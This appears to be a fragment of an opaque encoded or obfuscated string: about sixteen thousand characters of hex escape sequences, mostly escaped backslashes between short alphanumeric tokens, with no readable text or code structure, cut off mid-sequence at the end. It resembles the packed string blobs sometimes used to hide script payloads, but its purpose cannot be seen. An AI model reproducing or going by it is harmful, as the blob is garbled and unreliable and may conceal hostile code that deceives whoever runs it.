1\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5